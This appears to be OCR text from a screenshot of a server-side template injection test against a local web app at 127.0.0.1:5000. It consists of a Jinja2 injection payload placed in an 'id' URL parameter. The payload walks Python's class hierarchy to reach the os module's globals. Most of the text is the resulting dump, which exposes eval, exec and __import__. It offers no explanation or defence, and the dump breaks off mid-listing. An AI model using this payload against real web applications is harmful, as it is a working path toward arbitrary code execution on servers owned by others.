 127.0.0.1:5000/test/?id={{%27
127.0.0.1:5000/test/?id={{%27%27.__class__.__mro__[1].__subclasses__()[138].__init__.__globals__}}
{'__name__': 'os', '__doc__': "OS routines for NT or Posix depending on what system we're on.\n\nThis exports:\n - all functions from posix or nt, e.g. unlink,
stat, etc.\n - os.path is either posixpath or ntpath\n - os.name is either 'posix' or 'nt'\n - os.curdir is a string representing the current directory (always '.')\n -
os.pardir is a string representing the parent directory (always '..')\n - os.sep is the (or a most common) pathname separator ('/' or '\\\\')\n - os.extsep is the
extension separator (always '.')\n - os.altsep is the alternate pathname separator (None or '/')\n - os.pathsep is the component separator used in $PATH etc\n -
os.linesep is the line separator in text files ('\\r' or '\\n' or '\\r\\n')\n - os.defpath is the default search path for executables\n - os.devnull is the file path of the
null device ('/dev/null', etc.)\n\nPrograms that import and use 'os' stand a better chance of being\nportable between different platforms. Of course, they must
then\nonly use functions that are defined by all platforms (e.g., unlink\nand opendir), and leave all pathname manipulation to os.path\n(e.g., split and
join).\n", '__package__': '', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x00000294775957E0>, '__spec__': ModuleSpec(name='os',
loader=<_frozen_importlib_external.SourceFileLoader object at 0x00000294775957E0>,
origin='C:\\Users\\x3091\\AppData\\Local\\Programs\\Python\\Python310\\lib\\os.py'), '__file__':
'C:\\Users\\x3091\\AppData\\Local\\Programs\\Python\\Python310\\lib\\os.py', '__cached__':
'C:\\Users\\x3091\\AppData\\Local\\Programs\\Python\\Python310\\lib\\__pycache__\\os.cpython-310.pyc', '__builtins__': {'__name__': 'builtins', '__doc__':
"Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'),
'__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>,
'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in
function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>,
'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in
function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>,
'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter':
<built-in function iter>, 'aiter': <built-in function aiter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min':
<built-in function min>, 'next': <built-in function next>, 'anext': <built-in function anext>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow':
<built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function
setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented':
NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class
'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>,
'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class
'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class
'str'>, 'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>,